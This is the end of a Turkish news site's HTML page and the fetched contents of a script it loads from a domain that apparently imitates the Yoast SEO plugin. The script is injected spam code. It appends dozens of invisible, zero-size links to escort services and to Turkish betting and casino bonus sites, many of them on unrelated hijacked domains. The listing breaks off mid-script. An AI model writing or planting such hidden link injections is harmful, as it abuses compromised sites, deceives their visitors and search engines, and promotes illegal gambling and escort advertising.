45},"sameAs":[
"","",""
]
}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/7c30c7b898.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"0","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","arch_tag":"ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor","arch_results":"1","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "0" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/47.js
body_size: 4158
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Pendik Escort");
    a.appendChild(linkText);
    a.title = "Pendik Escort";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kadıköy Escort");
    a.appendChild(linkText);
    a.title = "Kadıköy Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/kadikoy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Anadolu Yakası Escort");
    a.appendChild(linkText);
    a.title = "Anadolu Yakası Escort";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://bit.ly/sms-onay";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://www.tapestryturkeycreekapartments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.chezannsalon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://tillsonburgtowncentre.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://mkedeals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://flavorsoftheisle.com/accessibility-page-01/");
    a.appendChild(linkText);
    a.title = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.href = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://www.theguesswhocafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palazzobet");
    a.appendChild(linkText);
    a.title = "palazzobet";
    a.href = "https://palazzobetgiris.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2025");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2025";
    a.href = "https://sttheresasobgyn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://engineeringrome.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://smpn6tp.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://snowwater.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://paviljon-katzler.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://clinicaripalda.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://ettamogah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://www.excelenvirotech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://nhakhoabella.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://www.post.tm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lakeclarklodgealaska.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lakeclarklodgealaska.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tikchiklodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://tikchiklodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ars.unila.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.transfiguracao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://www.transfiguracao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus karşılaştırma");
    a.appendChild(linkText);
    a.title = "bonus karşılaştırma";
    a.href = "https://www.demellos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://alaskaflyout.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://alaskaflyout.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://malaperproducts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://raistogether.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elitebitboost.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://careerdharma.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://velloorkonamkavilbhagavathytemple.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://democustomprojects.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://weightedgpacalculator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weightedgpacalculator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://ciessuperiorec.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://reginarick.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
